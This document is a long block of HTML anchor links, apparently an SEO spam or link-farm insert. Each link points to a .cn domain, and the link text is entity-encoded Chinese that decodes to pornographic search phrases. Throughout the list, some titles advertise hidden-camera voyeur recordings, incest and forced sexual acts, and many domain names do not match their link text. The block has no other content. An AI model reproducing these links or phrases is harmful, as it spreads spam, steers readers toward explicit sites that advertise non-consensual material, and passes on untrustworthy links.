<a href="http://fdonline.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://snowchem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dragond.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tqpif.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dafacai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://haidiis.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://80diy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://bendipei.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zh78.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://jjxw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ako.net.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockink.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://quyishop.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://naozhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cyjmzz.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjkd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://hlba.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://alguno.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://caling.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://linyibha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fugxvpy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://hisjt.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://1jijin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://108dqp.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tvfa.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://l7342l.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://pingzui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://517dv.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://cqtwshls.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blcwyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://floh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://qfirst.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://hnyzqjx.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://checky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://is163.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cojf.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://bbet365.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c827.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dyspr.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://nouhei.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://rudangshenqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://szualyd888.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://lookwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmgo168.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://duanmou.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://purplehaze.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qlemon.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yt880.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://itsjzx.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jphyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://rockg.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://cnrmzz.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://task99.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://aisana.cn" target="_blank">&#x6B27;&#x7F8E;va&#x65E5;&#x97E9;</a>|
<a href="http://mysqd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://anzoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://juansan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uc333.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://bianran.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://yt8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://168mh.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzhyqm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://inf0.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://loowoo.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiegun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datang2.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://bejja.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://fuswh.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reasson.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lqwt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://zuanle.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jd125.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://tiandiren312.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://touxiang.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tnly.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yangfan666.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinlishuo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://szhdyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://lemondial.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://onlymall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://choufucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ddwin.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x514D;&#x8D39;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
